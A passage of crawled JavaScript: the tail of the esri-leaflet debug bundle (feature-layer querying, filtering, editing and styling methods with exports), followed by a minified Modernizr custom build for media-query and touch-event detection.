          this.options.fetchAllFeatures
        ) {
          this._requestFeatures(
            bounds,
            coords,
            callback,
            offset + featureCollection.features.length,
          );
        }
      }, this);
    },

    _postProcessFeatures(bounds) {
      // deincrement the request counter now that we have processed features
      this._activeRequests--;

      // if there are no more active requests fire a load event for this view
      if (this._activeRequests <= 0) {
        this.fire("load", {
          bounds,
        });
      }
    },

    _cacheKey(coords) {
      return `${coords.z}:${coords.x}:${coords.y}`;
    },

    _addFeatures(features, coords) {
      // coords is optional - will be false if coming from addFeatures() function
      let key;
      if (coords) {
        key = this._cacheKey(coords);
        this._cache[key] = this._cache[key] || [];
      }

      for (let i = features.length - 1; i >= 0; i--) {
        const id = features[i].id;

        if (this._currentSnapshot.indexOf(id) === -1) {
          this._currentSnapshot.push(id);
        }
        if (typeof key !== "undefined" && this._cache[key].indexOf(id) === -1) {
          this._cache[key].push(id);
        }
      }

      if (this.options.timeField) {
        this._buildTimeIndexes(features);
      }

      this.createLayers(features);
    },

    _buildQuery(bounds, offset) {
      let query = this.service
        .query()
        .intersects(bounds)
        .where(this.options.where)
        .fields(this.options.fields)
        .precision(this.options.precision);

      if (this.options.fetchAllFeatures && !isNaN(parseInt(offset))) {
        query = query.offset(offset);
      }

      query.params["resultType"] = "tile";

      if (this.options.requestParams) {
        leaflet.Util.extend(query.params, this.options.requestParams);
      }

      if (this.options.simplifyFactor) {
        query.simplify(this._map, this.options.simplifyFactor);
      }

      if (
        this.options.timeFilterMode === "server" &&
        this.options.from &&
        this.options.to
      ) {
        query.between(this.options.from, this.options.to);
      }

      return query;
    },

    /**
     * Where Methods
     */

    setWhere(where, callback, context) {
      this.options.where = where && where.length ? where : "1=1";

      const oldSnapshot = [];
      const newSnapshot = [];
      let pendingRequests = 0;
      let requestError = null;
      const requestCallback = leaflet.Util.bind(function (error, featureCollection) {
        if (error) {
          requestError = error;
        }

        if (featureCollection) {
          for (let i = featureCollection.features.length - 1; i >= 0; i--) {
            newSnapshot.push(featureCollection.features[i].id);
          }
        }

        pendingRequests--;

        if (
          pendingRequests <= 0 &&
          this._visibleZoom() &&
          where === this.options.where // the where is still the same so use this one
        ) {
          this._currentSnapshot = newSnapshot;
          // schedule adding features for the next animation frame
          leaflet.Util.requestAnimFrame(
            leaflet.Util.bind(function () {
              this.removeLayers(oldSnapshot);
              this.addLayers(newSnapshot);
              if (callback) {
                callback.call(context, requestError);
              }
            }, this),
          );
        }
      }, this);

      for (let i = this._currentSnapshot.length - 1; i >= 0; i--) {
        oldSnapshot.push(this._currentSnapshot[i]);
      }

      this._cache = {};

      for (const key in this._cells) {
        pendingRequests++;
        const coords = this._keyToCellCoords(key);
        const bounds = this._cellCoordsToBounds(coords);
        this._requestFeatures(bounds, coords, requestCallback);
      }

      return this;
    },

    getWhere() {
      return this.options.where;
    },

    /**
     * Time Range Methods
     */

    getTimeRange() {
      return [this.options.from, this.options.to];
    },

    setTimeRange(from, to, callback, context) {
      const oldFrom = this.options.from;
      const oldTo = this.options.to;
      let pendingRequests = 0;
      let requestError = null;
      const requestCallback = leaflet.Util.bind(function (error) {
        if (error) {
          requestError = error;
        }
        this._filterExistingFeatures(oldFrom, oldTo, from, to);

        pendingRequests--;

        if (callback && pendingRequests <= 0) {
          callback.call(context, requestError);
        }
      }, this);

      this.options.from = from;
      this.options.to = to;

      this._filterExistingFeatures(oldFrom, oldTo, from, to);

      if (this.options.timeFilterMode === "server") {
        for (const key in this._cells) {
          pendingRequests++;
          const coords = this._keyToCellCoords(key);
          const bounds = this._cellCoordsToBounds(coords);
          this._requestFeatures(bounds, coords, requestCallback);
        }
      }

      return this;
    },

    refresh() {
      this.setWhere(this.options.where);
    },

    _filterExistingFeatures(oldFrom, oldTo, newFrom, newTo) {
      const layersToRemove =
        oldFrom && oldTo
          ? this._getFeaturesInTimeRange(oldFrom, oldTo)
          : this._currentSnapshot;
      const layersToAdd = this._getFeaturesInTimeRange(newFrom, newTo);

      if (layersToAdd.indexOf) {
        for (let i = 0; i < layersToAdd.length; i++) {
          const shouldRemoveLayer = layersToRemove.indexOf(layersToAdd[i]);
          if (shouldRemoveLayer >= 0) {
            layersToRemove.splice(shouldRemoveLayer, 1);
          }
        }
      }

      // schedule adding features until the next animation frame
      leaflet.Util.requestAnimFrame(
        leaflet.Util.bind(function () {
          this.removeLayers(layersToRemove);
          this.addLayers(layersToAdd);
        }, this),
      );
    },

    _getFeaturesInTimeRange(start, end) {
      const ids = [];
      let search;

      if (this.options.timeField.start && this.options.timeField.end) {
        const startTimes = this._startTimeIndex.between(start, end);
        const endTimes = this._endTimeIndex.between(start, end);
        search = startTimes.concat(endTimes);
      } else if (this._timeIndex) {
        search = this._timeIndex.between(start, end);
      } else {
        warn(
          "You must set timeField in the layer constructor in order to manipulate the start and end time filter.",
        );
        return [];
      }

      for (let i = search.length - 1; i >= 0; i--) {
        ids.push(search[i].id);
      }

      return ids;
    },

    _buildTimeIndexes(geojson) {
      let i;
      let feature;
      if (this.options.timeField.start && this.options.timeField.end) {
        const startTimeEntries = [];
        const endTimeEntries = [];
        for (i = geojson.length - 1; i >= 0; i--) {
          feature = geojson[i];
          startTimeEntries.push({
            id: feature.id,
            value: new Date(feature.properties[this.options.timeField.start]),
          });
          endTimeEntries.push({
            id: feature.id,
            value: new Date(feature.properties[this.options.timeField.end]),
          });
        }
        this._startTimeIndex.bulkAdd(startTimeEntries);
        this._endTimeIndex.bulkAdd(endTimeEntries);
      } else {
        const timeEntries = [];
        for (i = geojson.length - 1; i >= 0; i--) {
          feature = geojson[i];
          timeEntries.push({
            id: feature.id,
            value: new Date(feature.properties[this.options.timeField]),
          });
        }

        this._timeIndex.bulkAdd(timeEntries);
      }
    },

    _featureWithinTimeRange(feature) {
      if (!this.options.from || !this.options.to) {
        return true;
      }

      const from = +this.options.from.valueOf();
      const to = +this.options.to.valueOf();

      if (typeof this.options.timeField === "string") {
        const date = +feature.properties[this.options.timeField];
        return date >= from && date <= to;
      }

      if (this.options.timeField.start && this.options.timeField.end) {
        const startDate = +feature.properties[this.options.timeField.start];
        const endDate = +feature.properties[this.options.timeField.end];
        return (
          (startDate >= from && startDate <= to) ||
          (endDate >= from && endDate <= to) ||
          (startDate <= from && endDate >= to)
        );
      }
    },

    _visibleZoom() {
      // check to see whether the current zoom level of the map is within the optional limit defined for the FeatureLayer
      if (!this._map) {
        return false;
      }
      const zoom = this._map.getZoom();
      if (zoom > this.options.maxZoom || zoom < this.options.minZoom) {
        return false;
      }
      return true;
    },

    _handleZoomChange() {
      if (!this._visibleZoom()) {
        // if we have moved outside the visible zoom range clear the current snapshot, no layers should be active
        this.removeLayers(this._currentSnapshot);
        this._currentSnapshot = [];
      } else {
        /*
        for every cell in this._cells
          1. Get the cache key for the coords of the cell
          2. If this._cache[key] exists it will be an array of feature IDs.
          3. Call this.addLayers(this._cache[key]) to instruct the feature layer to add the layers back.
        */
        for (const i in this._cells) {
          const coords = this._cells[i].coords;
          const key = this._cacheKey(coords);
          if (this._cache[key]) {
            this.addLayers(this._cache[key]);
          }
        }
      }
    },

    /**
     * Service Methods
     */

    authenticate(token) {
      this.service.authenticate(token);
      return this;
    },

    metadata(callback, context) {
      this.service.metadata(callback, context);
      return this;
    },

    query() {
      return this.service.query();
    },

    _getMetadata(callback) {
      if (this._metadata) {
        let error;
        callback(error, this._metadata);
      } else {
        this.metadata(
          leaflet.Util.bind(function (error, response) {
            this._metadata = response;
            callback(error, this._metadata);
          }, this),
        );
      }
    },

    addFeature(feature, callback, context) {
      this.addFeatures(feature, callback, context);
    },

    addFeatures(features, callback, context) {
      this._getMetadata(
        leaflet.Util.bind(function (error, metadata) {
          if (error) {
            if (callback) {
              callback.call(this, error, null);
            }
            return;
          }
          // GeoJSON featureCollection or simple feature
          const featuresArray = features.features
            ? features.features
            : [features];

          this.service.addFeatures(
            features,
            leaflet.Util.bind(function (error, response) {
              if (!error) {
                for (let i = featuresArray.length - 1; i >= 0; i--) {
                  // assign ID from result to appropriate objectid field from service metadata
                  featuresArray[i].properties[metadata.objectIdField] =
                    featuresArray.length > 1
                      ? response[i].objectId
                      : response.objectId;
                  // we also need to update the geojson id for createLayers() to function
                  featuresArray[i].id =
                    featuresArray.length > 1
                      ? response[i].objectId
                      : response.objectId;
                }
                this._addFeatures(featuresArray);
              }

              if (callback) {
                callback.call(context, error, response);
              }
            }, this),
          );
        }, this),
      );
    },

    updateFeature(feature, callback, context) {
      this.updateFeatures(feature, callback, context);
    },

    updateFeatures(features, callback, context) {
      // GeoJSON featureCollection or simple feature
      const featuresArray = features.features ? features.features : [features];
      this.service.updateFeatures(
        features,
        function (error, response) {
          if (!error) {
            for (let i = featuresArray.length - 1; i >= 0; i--) {
              this.removeLayers([featuresArray[i].id], true);
            }
            this._addFeatures(featuresArray);
          }

          if (callback) {
            callback.call(context, error, response);
          }
        },
        this,
      );
    },

    deleteFeature(id, callback, context) {
      this.deleteFeatures(id, callback, context);
    },

    deleteFeatures(ids, callback, context) {
      return this.service.deleteFeatures(
        ids,
        function (error, response) {
          const responseArray = response.length ? response : [response];
          if (!error && responseArray.length > 0) {
            for (let i = responseArray.length - 1; i >= 0; i--) {
              this.removeLayers([responseArray[i].objectId], true);
            }
          }
          if (callback) {
            callback.call(context, error, response);
          }
        },
        this,
      );
    },
  });

  const FeatureLayer = FeatureManager.extend({
    options: {
      cacheLayers: true,
    },

    /**
     * Constructor
     */
    initialize(options) {
      if (options.apikey) {
        options.token = options.apikey;
      }
      FeatureManager.prototype.initialize.call(this, options);
      this._originalStyle = this.options.style;
      this._layers = {};
    },

    /**
     * Layer Interface
     */

    onRemove(map) {
      for (const i in this._layers) {
        map.removeLayer(this._layers[i]);
        // trigger the event when the entire featureLayer is removed from the map
        this.fire(
          "removefeature",
          {
            feature: this._layers[i].feature,
            permanent: false,
          },
          true,
        );
      }

      return FeatureManager.prototype.onRemove.call(this, map);
    },

    createNewLayer(geojson) {
      const layer = leaflet.GeoJSON.geometryToLayer(geojson, this.options);
      // trap for GeoJSON without geometry
      if (layer) {
        layer.defaultOptions = layer.options;
      }
      return layer;
    },

    _updateLayer(layer, geojson) {
      // convert the geojson coordinates into a Leaflet LatLng array/nested arrays
      // pass it to setLatLngs to update layer geometries
      let latlngs = [];
      const coordsToLatLng =
        this.options.coordsToLatLng || leaflet.GeoJSON.coordsToLatLng;

      // copy new attributes, if present
      if (geojson.properties) {
        layer.feature.properties = geojson.properties;
      }

      switch (geojson.geometry.type) {
        case "Point":
          latlngs = leaflet.GeoJSON.coordsToLatLng(geojson.geometry.coordinates);
          layer.setLatLng(latlngs);
          break;
        case "LineString":
          latlngs = leaflet.GeoJSON.coordsToLatLngs(
            geojson.geometry.coordinates,
            0,
            coordsToLatLng,
          );
          layer.setLatLngs(latlngs);
          break;
        case "MultiLineString":
          latlngs = leaflet.GeoJSON.coordsToLatLngs(
            geojson.geometry.coordinates,
            1,
            coordsToLatLng,
          );
          layer.setLatLngs(latlngs);
          break;
        case "Polygon":
          latlngs = leaflet.GeoJSON.coordsToLatLngs(
            geojson.geometry.coordinates,
            1,
            coordsToLatLng,
          );
          layer.setLatLngs(latlngs);
          break;
        case "MultiPolygon":
          latlngs = leaflet.GeoJSON.coordsToLatLngs(
            geojson.geometry.coordinates,
            2,
            coordsToLatLng,
          );
          layer.setLatLngs(latlngs);
          break;
      }

      // update symbol/style
      this.redraw(layer.feature.id);
    },

    /**
     * Feature Management Methods
     */

    createLayers(features) {
      for (let i = features.length - 1; i >= 0; i--) {
        const geojson = features[i];

        const layer = this._layers[geojson.id];
        let newLayer;

        if (
          this._visibleZoom() &&
          layer &&
          !this._map.hasLayer(layer) &&
          (!this.options.timeField || this._featureWithinTimeRange(geojson))
        ) {
          this._map.addLayer(layer);
          this.fire(
            "addfeature",
            {
              feature: layer.feature,
            },
            true,
          );
        }

        // update geometry if the layer already existed.
        if (layer && (layer.setLatLngs || layer.setLatLng)) {
          this._updateLayer(layer, geojson);
        }

        if (!layer) {
          newLayer = this.createNewLayer(geojson);

          if (!newLayer) {
            warn("invalid GeoJSON encountered");
          } else {
            newLayer.feature = geojson;

            // bubble events from individual layers to the feature layer
            newLayer.addEventParent(this);

            if (this.options.onEachFeature) {
              this.options.onEachFeature(newLayer.feature, newLayer);
            }

            // cache the layer
            this._layers[newLayer.feature.id] = newLayer;

            // style the layer
            this.setFeatureStyle(newLayer.feature.id, this.options.style);

            this.fire(
              "createfeature",
              {
                feature: newLayer.feature,
              },
              true,
            );

            // add the layer if the current zoom level is inside the range defined for the layer, it is within the current time bounds or our layer is not time enabled
            if (
              this._visibleZoom() &&
              (!this.options.timeField ||
                (this.options.timeField && this._featureWithinTimeRange(geojson)))
            ) {
              this._map.addLayer(newLayer);
            }
          }
        }
      }
    },

    addLayers(ids) {
      for (let i = ids.length - 1; i >= 0; i--) {
        const layer = this._layers[ids[i]];
        if (
          layer &&
          (!this.options.timeField || this._featureWithinTimeRange(layer.feature))
        ) {
          this._map.addLayer(layer);
          this.fire(
            "addfeature",
            {
              feature: layer.feature,
            },
            true,
          );
        }
      }
    },

    removeLayers(ids, permanent) {
      for (let i = ids.length - 1; i >= 0; i--) {
        const id = ids[i];
        const layer = this._layers[id];
        if (layer) {
          this.fire(
            "removefeature",
            {
              feature: layer.feature,
              permanent,
            },
            true,
          );
          this._map.removeLayer(layer);
        }
        if (layer && permanent) {
          delete this._layers[id];
        }
      }
    },

    cellEnter(bounds, coords) {
      if (this._visibleZoom() && !this._zooming && this._map) {
        leaflet.Util.requestAnimFrame(
          leaflet.Util.bind(function () {
            const cacheKey = this._cacheKey(coords);
            const cellKey = this._cellCoordsToKey(coords);
            const layers = this._cache[cacheKey];
            if (this._activeCells[cellKey] && layers) {
              this.addLayers(layers);
            }
          }, this),
        );
      }
    },

    cellLeave(bounds, coords) {
      if (!this._zooming) {
        leaflet.Util.requestAnimFrame(
          leaflet.Util.bind(function () {
            if (this._map) {
              const cacheKey = this._cacheKey(coords);
              const cellKey = this._cellCoordsToKey(coords);
              const layers = this._cache[cacheKey];
              const mapBounds = this._map.getBounds();
              if (!this._activeCells[cellKey] && layers) {
                let removable = true;

                for (let i = 0; i < layers.length; i++) {
                  const layer = this._layers[layers[i]];
                  if (
                    layer &&
                    layer.getBounds &&
                    mapBounds.intersects(layer.getBounds())
                  ) {
                    removable = false;
                  }
                }

                if (removable) {
                  this.removeLayers(layers, !this.options.cacheLayers);
                }

                if (!this.options.cacheLayers && removable) {
                  delete this._cache[cacheKey];
                  delete this._cells[cellKey];
                  delete this._activeCells[cellKey];
                }
              }
            }
          }, this),
        );
      }
    },

    /**
     * Styling Methods
     */

    resetStyle() {
      this.options.style = this._originalStyle;
      this.eachFeature(function (layer) {
        this.resetFeatureStyle(layer.feature.id);
      }, this);
      return this;
    },

    setStyle(style) {
      this.options.style = style;
      this.eachFeature(function (layer) {
        this.setFeatureStyle(layer.feature.id, style);
      }, this);
      return this;
    },

    resetFeatureStyle(id) {
      const layer = this._layers[id];
      const style = this._originalStyle || leaflet.Path.prototype.options;
      if (layer) {
        leaflet.Util.extend(layer.options, layer.defaultOptions);
        this.setFeatureStyle(id, style);
      }
      return this;
    },

    setFeatureStyle(id, style) {
      const layer = this._layers[id];
      if (typeof style === "function") {
        style = style(layer.feature);
      }
      if (layer.setStyle) {
        layer.setStyle(style);
      }
      return this;
    },

    /**
     * Utility Methods
     */

    eachActiveFeature(fn, context) {
      // figure out (roughly) which layers are in view
      if (this._map) {
        const activeBounds = this._map.getBounds();
        for (const i in this._layers) {
          if (this._currentSnapshot.indexOf(this._layers[i].feature.id) !== -1) {
            // a simple point in poly test for point geometries
            if (
              typeof this._layers[i].getLatLng === "function" &&
              activeBounds.contains(this._layers[i].getLatLng())
            ) {
              fn.call(context, this._layers[i]);
            } else if (
              typeof this._layers[i].getBounds === "function" &&
              activeBounds.intersects(this._layers[i].getBounds())
            ) {
              // intersecting bounds check for polyline and polygon geometries
              fn.call(context, this._layers[i]);
            }
          }
        }
      }
      return this;
    },

    eachFeature(fn, context) {
      for (const i in this._layers) {
        fn.call(context, this._layers[i]);
      }
      return this;
    },

    getFeature(id) {
      return this._layers[id];
    },

    bringToBack() {
      this.eachFeature((layer) => {
        if (layer.bringToBack) {
          layer.bringToBack();
        }
      });
    },

    bringToFront() {
      this.eachFeature((layer) => {
        if (layer.bringToFront) {
          layer.bringToFront();
        }
      });
    },

    redraw(id) {
      if (id) {
        this._redraw(id);
      }
      return this;
    },

    _redraw(id) {
      const layer = this._layers[id];
      const geojson = layer.feature;

      // if this looks like a marker
      if (layer && layer.setIcon && this.options.pointToLayer) {
        // update custom symbology, if necessary
        if (this.options.pointToLayer) {
          const getIcon = this.options.pointToLayer(
            geojson,
            leaflet.latLng(
              geojson.geometry.coordinates[1],
              geojson.geometry.coordinates[0],
            ),
          );
          const updatedIcon = getIcon.options.icon;
          layer.setIcon(updatedIcon);
        }
      }

      // looks like a vector marker (circleMarker)
      if (layer && layer.setStyle && this.options.pointToLayer) {
        const getStyle = this.options.pointToLayer(
          geojson,
          leaflet.latLng(
            geojson.geometry.coordinates[1],
            geojson.geometry.coordinates[0],
          ),
        );
        const updatedStyle = getStyle.options;
        this.setFeatureStyle(geojson.id, updatedStyle);
      }

      // looks like a path (polygon/polyline)
      if (layer && layer.setStyle && this.options.style) {
        this.resetFeatureStyle(geojson.id);
      }
    },

    // This is the same as the Layer.openPopup method except it excludes the `FeatureGroup`
    // logic to work around https://github.com/Leaflet/Leaflet/issues/8761
    openPopup(latlng) {
      if (this._popup) {
        if (this._popup._prepareOpen(latlng || this._latlng)) {
          // open the popup on the map
          this._popup.openOn(this._map);
        }
      }
      return this;
    },

    // This is the same as the `Layer.openTooltip` method except it excludes the `FeatureGroup`
    // logic to work around https://github.com/Leaflet/Leaflet/issues/8761
    openTooltip(latlng) {
      if (this._tooltip) {
        if (this._tooltip._prepareOpen(latlng)) {
          // open the tooltip on the map
          this._tooltip.openOn(this._map);

          if (this.getElement) {
            this._setAriaDescribedByOnLayer(this);
          } else if (this.eachLayer) {
            this.eachLayer(this._setAriaDescribedByOnLayer, this);
          }
        }
      }
      return this;
    },
  });

  function featureLayer(options) {
    return new FeatureLayer(options);
  }

  // export version
  const version = packageInfo.version;

  exports.BasemapLayer = BasemapLayer;
  exports.DynamicMapLayer = DynamicMapLayer;
  exports.FeatureLayer = FeatureLayer;
  exports.FeatureLayerService = FeatureLayerService;
  exports.FeatureManager = FeatureManager;
  exports.Find = Find;
  exports.Identify = Identify;
  exports.IdentifyFeatures = IdentifyFeatures;
  exports.IdentifyImage = IdentifyImage;
  exports.ImageMapLayer = ImageMapLayer;
  exports.ImageService = ImageService;
  exports.MapService = MapService;
  exports.Query = Query;
  exports.RasterLayer = RasterLayer;
  exports.Service = Service;
  exports.Support = Support;
  exports.Task = Task;
  exports.TiledMapLayer = TiledMapLayer;
  exports.Util = EsriUtil;
  exports.VERSION = version;
  exports.basemapLayer = basemapLayer;
  exports.dynamicMapLayer = dynamicMapLayer;
  exports.featureLayer = featureLayer;
  exports.featureLayerService = featureLayerService;
  exports.find = find;
  exports.get = get;
  exports.identify = identify;
  exports.identifyFeatures = identifyFeatures;
  exports.identifyImage = identifyImage;
  exports.imageMapLayer = imageMapLayer;
  exports.imageService = imageService;
  exports.mapService = mapService;
  exports.options = options;
  exports.post = xmlHttpPost;
  exports.query = query;
  exports.request = request;
  exports.service = service;
  exports.task = task;
  exports.tiledMapLayer = tiledMapLayer;

  Object.defineProperty(exports, '__esModule', { value: true });

}));
//# sourceMappingURL=esri-leaflet-debug.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/modernizr.min.js
body_size: 2612
content:
/*! modernizr 3.0.0-alpha.3 (Custom Build) | MIT *
 * http://v3.modernizr.com/download/#-mediaqueries-touchevents-mq !*/
!function(e,n){function t(e,n){return typeof e===n}function o(){var e,n,o,i,a,r,u;for(var f in s){if(e=[],n=s[f],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(o=0;o<n.options.aliases.length;o++)e.push(n.options.aliases[o].toLowerCase());for(i=t(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)r=e[a],u=r.split("."),1===u.length?Modernizr[u[0]]=i:(!Modernizr[u[0]]||Modernizr[u[0]]instanceof Boolean||(Modernizr[u[0]]=new Boolean(Modernizr[u[0]])),Modernizr[u[0]][u[1]]=i),l.push((i?"":"no-")+u.join("-"))}}function i(){var e=n.body;return e||(e=f("body"),e.fake=!0),e}function a(e,n,t,o){var a,s,r,l,u="modernizr",c=f("div"),p=i();if(parseInt(t,10))for(;t--;)r=f("div"),r.id=o?o[t]:u+(t+1),c.appendChild(r);return a=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(p.fake?p:c).innerHTML+=a,p.appendChild(c),p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),s=n(c,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!s}var s=[],r={_version:"3.0.0-alpha.3",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){s.push({name:e,fn:n,options:t})},addAsyncTest:function(e){s.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=r,Modernizr=new Modernizr;var l=[],u=r._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];r._prefixes=u;var f=function(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):n.createElement.apply(n,arguments)},d=n.documentElement,c=function(){var n=e.matchMedia||e.msMatchMedia;return n?function(e){var t=n(e);return t&&t.matches||!1}:function(n){var t=!1;return a("@media "+n+" { #modernizr { position: absolute; } }",function(n){t="absolute"==(e.getComputedStyle?e.getComputedStyle(n,null):n.currentStyle).position}),t}}(),p=r.mq=c;Modernizr.addTest("mediaqueries",p("only all"));var m=r.testStyles=a;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),o(),delete r.addTest,delete r.addAsyncTest;for(var h=0;h<Modernizr._q.length;h++)Modernizr._q[h]();e.Modernizr=Modernizr}(window,document);